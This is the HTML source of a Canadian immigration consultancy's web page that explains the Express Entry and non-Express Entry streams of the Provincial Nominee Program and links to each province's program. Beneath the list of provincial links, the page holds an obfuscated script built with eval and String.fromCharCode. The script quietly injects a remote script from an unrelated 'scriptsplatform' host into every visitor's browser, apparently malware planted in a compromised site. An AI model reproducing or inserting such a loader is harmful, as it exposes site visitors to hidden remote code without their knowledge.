						.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(min-width:768px){.elementor-106 .elementor-element.elementor-element-376e436b{width:76.985%;}.elementor-106 .elementor-element.elementor-element-7d85644{width:46.702%;}.elementor-106 .elementor-element.elementor-element-e87c3d9{width:53.298%;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6{width:22.318%;}.elementor-106 .elementor-element.elementor-element-2f014da{width:19.688%;}.elementor-106 .elementor-element.elementor-element-d699347{width:80.312%;}}@media(max-width:1024px) and (min-width:768px){.elementor-106 .elementor-element.elementor-element-376e436b{width:100%;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6{width:100%;}}@media(max-width:1024px){.elementor-106 .elementor-element.elementor-element-7148e2d4{padding:0px 0px 0px 0px;}.elementor-106 .elementor-element.elementor-element-376e436b > .elementor-element-populated{margin:5px 10px 5px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title, .elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-description{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title, .elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-description{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-106 .elementor-element.elementor-element-3e60c4d img{width:73%;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:100px;}body.rtl .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:100px;}.elementor-106 .elementor-element.elementor-element-ff04c50 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:100px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 > .elementor-widget-container{margin:20px 20px 20px 20px;}}</style>		<div data-elementor-type="page" data-elementor-id="106" class="elementor elementor-106">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7148e2d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7148e2d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-376e436b" data-id="376e436b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26265b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26265b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d85644" data-id="7d85644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c634a72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c634a72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Edmonton, Alberta</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e87c3d9" data-id="e87c3d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cddad87 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cddad87" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-email-light"></i>						</span>
										<span class="elementor-icon-list-text">contact@canadavisasolutions.ca</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e8ff4d6 elementor-hidden-tablet elementor-hidden-phone" data-id="2e8ff4d6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbe436c elementor-position-left elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="fbe436c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-phone-outgoing-line"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Have Any Questions?						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						780-000-0000					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c4f173 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c4f173" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f014da" data-id="2f014da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e60c4d elementor-widget elementor-widget-image" data-id="3e60c4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="300" height="300" src="https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-300x300.png" class="attachment-medium size-medium wp-image-214" alt="" decoding="async" srcset="https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-300x300.png 300w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-1024x1024.png 1024w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-150x150.png 150w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-768x768.png 768w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-1536x1536.png 1536w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL.png 2000w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d699347" data-id="d699347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff04c50 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="ff04c50" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:82,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:254,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-ff04c50" class="hfe-nav-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://canadavisasolutions.ca/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://canadavisasolutions.ca/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://canadavisasolutions.ca/our-service/" class = "hfe-menu-item">Services</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://canadavisasolutions.ca/free-assessment/" class = "hfe-menu-item">Free Assessment</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://canadavisasolutions.ca/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</header>
			
<main id="content" class="site-main post-1391 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Provincial Nominee Programs</h1>		</div>
	
	<div class="page-content">
		
<p></p>



<figure class="wp-block-table is-style-stripes"><table><tbody><tr><td>Do you need legal advice involving applying for a Provincial Nominee Program?&nbsp;Canada Visa Solutionscan help. Contact us&nbsp;today.</td></tr></tbody></table></figure>



<p>The Provincial Nominee Program (PNP) is one option available to people who want to become permanent residents of Canada and live in a specific province or territory. There are two options available to those applying for a PNP:</p>



<ul class="wp-block-list"><li>the Express Entry stream, and</li><li>the non-Express Entry stream.</li></ul>



<p>In the <strong>Express Entry stream</strong>, you apply for nomination directly from a province or territory under an Express Entry stream <em>or</em>&nbsp;create an Express Entry&nbsp;profile stating your interest in a particular province or territory. If the province or territory sends you a “notification of interest,” you must contact them to continue the process.</p>



<p>In the <strong>non-Express Entry Stream</strong>, you apply directly to the province or territory under a non-express Entry Provincial Nominee Program.</p>



<p>Every province and territory has its own rules and criteria for immigration. Some provinces prefer skilled trades workers, while some provinces prefer other skilled or semi-skilled workers, business people, or students.</p>



<p>If you become a permanent resident through a provincial nominee program, you must settle in the province or territory through which you applied.</p>



<p>To learn more about specific criteria in your chosen province or territory, visit its website:</p>



<ul class="wp-block-list"><li><a href="https://www.alberta.ca/ainp.aspx"><u>Alberta’s Immigrant Nominee Program</u></a>&nbsp;</li><li><a href="https://www.welcomebc.ca/Immigrate-to-B-C/B-C-Provincial-Nominee-Program"><u>B.C. Provincial Nominee Program</u></a></li><li><a href="http://www.immigratemanitoba.com/immigrate-to-manitoba/general-mpnp-policies/"><u>Manitoba Provincial Nominee Program</u></a></li><li><a href="https://www.welcomenb.ca/content/wel-bien/en/immigrating/content/HowToImmigrate/NBProvincialNomineeProgram.html"><u>New Brunswick Skilled Worker Stream</u></a></li><li><a href="https://www.gov.nl.ca/immigration/immigrating-to-newfoundland-and-labrador/provincial-nominee-program/overview/"><u>Newfoundland and Labrador Provincial Nominee Program</u></a></li><li><a href="https://www.immigratenwt.ca/"><u>Northwest Territories Nominee Program</u></a></li><li><a href="https://novascotiaimmigration.com/move-here/"><u>Nova Scotia Nominee Program</u></a></li><li><a href="https://www.ontario.ca/page/ontario-immigrant-nominee-program-oinp"><u>Ontario Immigrant Nominee Program</u></a>&nbsp;</li><li><a href="https://www.princeedwardisland.ca/en/information/office-of-immigration/skilled-workers-outside-canada"><u>Prince Edward Island Skilled Worker Stream</u></a></li><li><a href="https://www.saskatchewan.ca/residents/moving-to-saskatchewan/live-in-saskatchewan/by-immigrating/saskatchewan-immigrant-nominee-program"><u>Saskatchewan Immigrant Nominee Program</u></a></li><li><a href="https://yukon.ca/en/doing-business/yukon-nominee-program"><u>Yukon Nominee Program</u></a>&nbsp;</li></ul>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>
		
			</div>

	
</main>

					<footer itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					<style id="elementor-post-108">.elementor-108 .elementor-element.elementor-element-6a1d40e1 > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-6a1d40e1 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-6a1d40e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-108 .elementor-element.elementor-element-3fc90bce > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-108 .elementor-element.elementor-element-3fc90bce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-49651d9d:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-49651d9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#29313C;}.elementor-108 .elementor-element.elementor-element-49651d9d > .elementor-background-overlay{background-image:url("https://canadavisasolutions.ca/wp-content/uploads/2022/08/maps-9Z4Y5GV.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-49651d9d > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-49651d9d .elementor-background-overlay{filter:brightness( 0% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-108 .elementor-element.elementor-element-49651d9d, .elementor-108 .elementor-element.elementor-element-49651d9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-49651d9d{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 50px 70px 50px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-92e4dd0-font-family ), Sans-serif;font-size:var( --e-global-typography-92e4dd0-font-size );font-weight:var( --e-global-typography-92e4dd0-font-weight );line-height:var( --e-global-typography-92e4dd0-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 5px 0px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title > span{color:#FFFFFF;font-family:var( --e-global-typography-09cf786-font-family ), Sans-serif;font-size:var( --e-global-typography-09cf786-font-size );font-weight:var( --e-global-typography-09cf786-font-weight );line-height:var( --e-global-typography-09cf786-line-height );padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-section-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );margin:5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-18f13f12.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-18f13f12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-18f13f12.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{background-color:#FFFFFF00;width:100%;padding:16px 25px 16px 30px;font-family:var( --e-global-typography-ad32a39-font-family ), Sans-serif;font-size:var( --e-global-typography-ad32a39-font-size );font-weight:var( --e-global-typography-ad32a39-font-weight );text-transform:var( --e-global-typography-ad32a39-text-transform );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:not(.hover-gradient):hover, .elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper.hover-gradient:before{background-color:#125FCD;}.elementor-108 .elementor-element.elementor-element-228b775{width:auto;max-width:auto;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:#FFFFFF;width:15px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#125FCD;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:15px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:10px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:10px;}.elementor-108 .elementor-element.elementor-element-2bae08a1:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D222A;}.elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-background-overlay{background-image:url("https://canadavisasolutions.ca/wp-content/uploads/2022/08/assets-travisa-2.png");background-position:center left;background-repeat:no-repeat;background-size:cover;opacity:0.01;}.elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-2bae08a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-135px;margin-bottom:0px;padding:180px 0px 10px 0px;z-index:0;}.elementor-108 .elementor-element.elementor-element-6524e82c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-472e4939 > .elementor-widget-container{background-color:#B8B7B7;}.elementor-108 .elementor-element.elementor-element-472e4939{text-align:center;}.elementor-108 .elementor-element.elementor-element-472e4939 img{width:220px;max-width:100%;opacity:1;}.elementor-108 .elementor-element.elementor-element-9996afe > .elementor-widget-container{padding:0% 27% 0% 27%;}.elementor-108 .elementor-element.elementor-element-9996afe{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-520e8df1{--divider-border-style:solid;--divider-color:#C5C5C51C;--divider-border-width:1px;}.elementor-108 .elementor-element.elementor-element-520e8df1 .elementor-divider-separator{width:98%;margin:0 auto;margin-center:0;}.elementor-108 .elementor-element.elementor-element-520e8df1 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-108 .elementor-element.elementor-element-6e3cb6cb > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-6e3cb6cb{padding:20px 0px 60px 0px;}.elementor-108 .elementor-element.elementor-element-3ada5d0c .elementor-heading-title{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 